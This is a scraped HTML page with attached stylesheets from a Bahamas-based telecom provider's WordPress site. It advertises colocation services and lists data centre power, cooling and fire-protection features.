href="http://www.globalnexus.com/sip-trunking/"><span class="ubermenu-target-title ubermenu-target-text">SIP Trunking</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-311 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-311"><ul class="ubermenu-submenu ubermenu-submenu-id-311 ubermenu-submenu-type-stack" ><li id="menu-item-312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-312 ubermenu-item-header ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Cloud</span></span></li><li id="menu-item-317" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/infrastructure-iaas/"><span class="ubermenu-target-title ubermenu-target-text">Infrastructure (IaaS)</span></a></li><li id="menu-item-316" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/work-area-recovery-war/"><span class="ubermenu-target-title ubermenu-target-text">Work Area Recovery</span></a></li><li id="menu-item-315" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/storage/"><span class="ubermenu-target-title ubermenu-target-text">Storage</span></a></li><li id="menu-item-314" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/disaster-recovery-draas/"><span class="ubermenu-target-title ubermenu-target-text">Disaster Recovery (DRaaS)</span></a></li><li id="menu-item-313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-275 ubermenu-current_page_item ubermenu-item-313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/colocation/"><span class="ubermenu-target-title ubermenu-target-text">Colocation</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-845" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-845 ubermenu-item-header ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Wholesale</span></span><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu-grid ubermenu-submenu ubermenu-submenu-id-845 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear" ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-320 ubermenu-item-level-3 ubermenu-column ubermenu-column-2-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-320"><ul class="ubermenu-submenu ubermenu-submenu-id-320 ubermenu-submenu-type-stack" ><li id="menu-item-319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-319 ubermenu-item-header ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Network</span></span></li><li id="menu-item-832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/wholesale/"><span class="ubermenu-target-title ubermenu-target-text">Wholesale Connect</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 299 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-831 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Corporate</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-831 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-833 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-833"><ul class="ubermenu-submenu ubermenu-submenu-id-833 ubermenu-submenu-type-stack" ><li id="menu-item-837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-837 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Press</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-837 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/press-releases/"><span class="ubermenu-target-title ubermenu-target-text">Press Releases</span></a></li><li id="menu-item-842" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-842 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/press-kit/"><span class="ubermenu-target-title ubermenu-target-text">Press Kit</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-834"><ul class="ubermenu-submenu ubermenu-submenu-id-834 ubermenu-submenu-type-stack" ><li id="menu-item-836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-836 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">About</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-836 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/about/"><span class="ubermenu-target-title ubermenu-target-text">About</span></a></li><li id="menu-item-841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/management/"><span class="ubermenu-target-title ubermenu-target-text">Management</span></a></li><li id="menu-item-2279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/consumer-complaint-refund-policy/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Complaint And Refund Policy</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-835"><ul class="ubermenu-submenu ubermenu-submenu-id-835 ubermenu-submenu-type-stack" ><li id="menu-item-838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-838 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Cable Map</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-838 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_only" href="http://www.globalnexus.com/cable-map/"><img class="ubermenu-image ubermenu-image-size-full" src="http://www.globalnexus.com/wp-content/uploads/2016/10/global-nexus-cable-map-2.jpg" srcset="http://www.globalnexus.com/wp-content/uploads/2016/10/global-nexus-cable-map-2.jpg 200w, http://www.globalnexus.com/wp-content/uploads/2016/10/global-nexus-cable-map-2-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" width="200" height="200" alt="global-nexus-cable-map"  /></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-1147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1147 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://www.globalnexus.com/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li id="menu-item-437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-437 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-noindicator ubermenu-item-notext" tabindex="0"><i class="ubermenu-icon fa fa-search"></i></span><ul class="ubermenu-submenu ubermenu-submenu-id-437 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_bar" ><li id="menu-item-438" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-438 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="http://www.globalnexus.com/">
			<input type="text" placeholder="Enter to search" value="" name="s" class="ubermenu-search-input" />
			<input type="submit" class="ubermenu-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
                </div>
                <!-- end dropdown-holder -->
            </div>
            <!-- end top-main-menu -->
</div>            </div>
            <!-- end top-wrapper -->
	<div class="clear"></div>
        
        <a id="sticky-menu-logo" href="http://www.globalnexus.com" title="Global Nexus"><img height="40" src="http://www.globalnexus.com/wp-content/uploads/2016/11/Global-Nexus-Logo-5.jpg" alt="logo" /></a>
        

                <div id="page-content-title">
                    <div id="page-content-header" class="container_24">
              
                        <div id="page-title">
                                <h1 class="pagetitle entry-title" itemprop="headline">Colocation</h1>
                        </div>
                        <!-- end page-title --> 
                    </div>
                    <!-- end page-content-header -->
                </div>
                <!-- end page-content-title -->
                <div class="clear"></div>
	    <div id="page-content">
<div class="no-breadcrumbs-padding"></div>

<div id="content-container" class="container_24">
    <div id="main-content" class="grid_24">
	<div class="main-content-padding">
<div itemprop="mainContentOfPage"  itemscope="itemscope">		<div class="post-275 page type-page status-publish hentry" id="post-275">
		    <div class="entry">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element"><link href="http://fonts.googleapis.com/css?family=PT+Sans%3A700" rel="stylesheet" property="stylesheet" type="text/css" media="all" />
<div id="rev_slider_5_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.2.6 fullwidth mode -->
	<div id="rev_slider_5_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.2.6">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-6" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.globalnexus.com/wp-content/uploads/2016/11/global-nexus-colocation.jpg"  alt="global-nexus-colocation" title="global-nexus-colocation"  width="1300" height="300" data-bgposition="center center" data-bgfit="100% 100%" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-6-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['100','100','100','100']" 
			 data-y="['top','top','top','top']" data-voffset="['112','112','112','112']" 
						data-width="523"
			data-height="167"
			data-whitespace="normal"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;" 
			data-start="500" 
			data-splitin="none" 
			data-splitout="none" 
			data-responsive_offset="on" 

			
			style="z-index: 5; min-width: 523px; max-width: 523px; max-width: 167px; max-width: 167px; white-space: normal; font-size: 38px; line-height: 40px; font-weight: 700; color: rgba(10, 117, 217, 1.00);font-family:PT Sans;">No downtime, operational risk or high data center costs </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-6-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['100','100','100','100']" 
			 data-y="['top','top','top','top']" data-voffset="['80','80','80','80']" 
						data-width="237"
			data-height="24"
			data-whitespace="normal"
			data-transform_idle="o:1;"
 
			 data-transform_in="opacity:0;s:300;e:Power2.easeInOut;" 
			 data-transform_out="opacity:0;s:300;" 
			data-start="499.858093262" 
			data-splitin="none" 
			data-splitout="none" 
			data-responsive_offset="on" 

			
			style="z-index: 6; min-width: 237px; max-width: 237px; max-width: 24px; max-width: 24px; white-space: normal; font-size: 20px; line-height: 22px; font-weight: 700; color: rgba(255, 255, 255, 1.00);font-family:PT Sans;">COLOCATION </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_5_1');
					e.responsiveLevels = [1240,1024,1024,1024];
					e.gridwidth = [1240,1024,778,480];
					e.gridheight = [300,250,960,720];
							
					e.sliderLayout = "fullwidth";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
			
			setREVStartSize();
			
						var tpj=jQuery;
			
			var revapi5;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_5_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_5_1");
				}else{
					revapi5 = tpj("#rev_slider_5_1").show().revolution({
						sliderType:"hero",
jsFileLocation:"//www.globalnexus.com/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"fullwidth",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
						},
						responsiveLevels:[1240,1024,1024,1024],
						visibilityLevels:[1240,1024,1024,1024],
						gridwidth:[1240,1024,778,480],
						gridheight:[300,250,960,720],
						lazyType:"none",
						shadow:0,
						spinner:"spinner0",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading">Colocation Benefits</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1474439064573">
		<div class="wpb_wrapper">
			<ul>
<li>Increased security and business up-time</li>
<li>Cost savings and lower TCO of data center ownership</li>
<li>Enhanced performance, speed, reliability of facilities and network</li>
<li>Global Nexus world class 100% uptime guarantee network</li>
<li>Scalable and flexible to grown with your business needs</li>
<li>Expert management</li>
<li>Integrated support including helping hands services</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading">Colocation Features: Power</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1474439591606">
		<div class="wpb_wrapper">
			<ul>
<li>Card/Key Access</li>
<li>UPS — Main 150KW UPS N+1</li>
<li>Generator — Dual 300kW/500kVA with 30 days of fuel</li>
<li>Two independent 30 Ton AC systems N+1</li>
<li>24/7 monitoring by engineers</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading">Environmental Protection</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1474439650255">
		<div class="wpb_wrapper">
			<ul>
<li>Category 5 rated building</li>
<li>Anti-static raised flooring</li>
<li>24 hr alarms for temperature, AC, and humidity</li>
<li>SAS70 compliant</li>
<li>Waterless Fire Suppression System</li>
<li>Each cabinet has air temperature and humidity monitoring</li>
</ul>

		</div>
	</div>
</div></div></div></div>
		    </div>
		</div>
	    <div class="clear"></div>
</div>	</div><!-- end main-content-padding -->
    </div><!-- end main-content -->

</div><!-- end content-container -->

<div class="clear"></div>



</div><!-- end page-content -->

<div class="clear"></div>

	    <div id="bottom-bg">
		<div id="bottom" class="container_24">
		    <div class="bottom-content-padding">
<div id='bottom_1' class='one_third'><div class='column-content-wrapper'><div class="bottom-col-content widget_text substitute_widget_class"><h3 class="bottom-col-title">CORPORATE</h3>			<div class="textwidget"><p><a href="http://www.globalnexus.com/about">About</a></p>
<p><a href="http://www.globalnexus.com/management">Management</a></p>
<p><a href="http://www.globalnexus.com/consumer-complaint-refund-policy">Consumer Complaint & Refund Policy</a><br />&nbsp;</p>
</div>
		</div></div></div><!-- end bottom_1 --><div id='bottom_2' class='one_third'><div class='column-content-wrapper'><div class="bottom-col-content widget_text substitute_widget_class"><h3 class="bottom-col-title">PRESS</h3>			<div class="textwidget"><p><a href="http://www.globalnexus.com/press-releases">Press Releases</a></p>
<p><a href="http://www.globalnexus.com/press-kit">Press Kit</a><br />&nbsp;</p>
</div>
		</div></div></div><!-- end bottom_2 --><div id='bottom_3' class='one_third last_column'><div class='column-content-wrapper'><div class="bottom-col-content widget_text substitute_widget_class"><h3 class="bottom-col-title">24/7 SUPPORT</h3>			<div class="textwidget"><h6>1-844-496-3987</h6>
<p><strong>Email: </strong><a href="mailto:noc&#64;&#103;l&#111;&#98;&#97;ln&#101;x&#117;&#115;&#46;&#99;&#111;&#109;">&#110;o&#99;&#64;gl&#111;bal&#110;e&#120;&#117;&#115;&#46;c&#111;&#109;</a></p>
</div>
		</div></div></div><!-- end bottom_3 -->		    </div>
		    <!-- end bottom-content-padding -->
		</div>
		<!-- end bottom -->
	    </div>
	    <!-- end bottom-bg -->

	    <div class="clear"></div>

            
            
            <div id="footer-bg">
		<div id="footer" class="container_24 footer-top">
<div itemtype="http://schema.org/WPFooter" itemscope="itemscope">		    <div id="footer_text" class="grid_20">
			<div>
© <script>document.write(new Date().getFullYear());</script> <strong>Global Nexus Ltd, 208 Lagoon Court, Nassau, The Bahamas</strong>				| <a href="http://www.globalnexus.com/feed/">Entries (RSS)</a>
				| <a href="http://www.globalnexus.com/comments/feed/">Comments (RSS)</a>
			</div>
		    </div>
		    <div class="back-to-top">
			<a href="#top">Back to Top</a>
		    </div>
</div>		</div>
            </div>
	    <!-- end footer-bg -->
            <div class="clear"></div>

    </div><!-- end wrapper-1 -->
    		<script type="text/javascript">
			function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}
		</script>
		<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.globalnexus.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pretty_photo_custom_params = {"window_width_to_disable_pp":"0","pretty_photo_style_theme":"dark_rounded","disable_pretty_photo_gallery_overlay":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/prettyPhoto/custom_params.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/superfish-menu/js/superfish.combined.js?ver=1.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var udesign_script_vars = {"search_widget_placeholder":"Type here to search","disable_smooth_scrolling_on_pages":null,"remove_fixed_menu_on_mobile":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/responsive/meanmenu/jquery.meanmenu.min.js?ver=2.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var udesign_responsive_menu_2_vars = {"menu_2_screen_width":"719"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/themes/u-design/scripts/responsive/meanmenu/jquery.meanmenu.options.js?ver=2.0.8'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.5","configurations":["main"],"ajax_url":"http:\/\/www.globalnexus.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.globalnexus.com\/wp-content\/plugins\/ubermenu\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-includes/js/comment-reply.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.globalnexus.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12'></script>
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.globalnexus.com/wp-content/themes/globalnexus/style.css?ver=1.0.0
body_size: 1222
content:
/*
 Theme Name:   Global Nexus
 Theme URI:    http://globalnexus.com/
 Description:  Global Nexus
 Author:       Mediafox
 Author URI:   http://mediafox.ca
 Template:     u-design
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

#page-content-title #page-title h1 {
text-transform: uppercase;
}
#page-content-title {
background-color:#F8F8F8;
}
h3.bottom-col-title {
background: none;
}
.entry {
padding: 10px 0 0px;
}

input, select, textarea {
border-radius: 2px;
border: 1px solid #bbb;
padding: 6px;
margin-bottom: 15px;
background-color:#F8F8F8;
}
input[type="submit"] {
background-color:#2661bf;
color: #ffffff;
padding: 10px 26px;
font-size: 1em;
text-transform:uppercase;
}
.check-bullet ul {
  list-style: none;
  padding: 0;
}
.check-bullet li {
  padding-left: 1.5em;
  margin-bottom: 20px;
  font-size: 1.1em;
}
.check-bullet li:before {
  content: "\f058"; /* FontAwesome Unicode */
  color:#2661bf; 
  font-family: FontAwesome;
  display: inline-block;
  margin-left: -1.5em; /* same as padding-left set on li */
  width: 1.5em; /* same as padding-left set on li */
}

--- FILE ---
content_type: text/css
request_url: http://www.globalnexus.com/wp-content/themes/u-design/styles/custom/custom_style.css?ver=2.10.7.1731423594
body_size: 8737
content:
/* Custom Styles */
body, #page-content-title .title-description { font-family:'PT Sans'; font-weight: normal; font-style: normal; }
body { font-size:16px; line-height:1.4; }
h1, h2, h3, h4, h5, h6, #slogan { font-family:'PT Sans'; }
h1, h2, h3, h4, h5, h6 { line-height:1.2; font-weight: 700; font-style: normal; }

#top-elements { height:55px; }
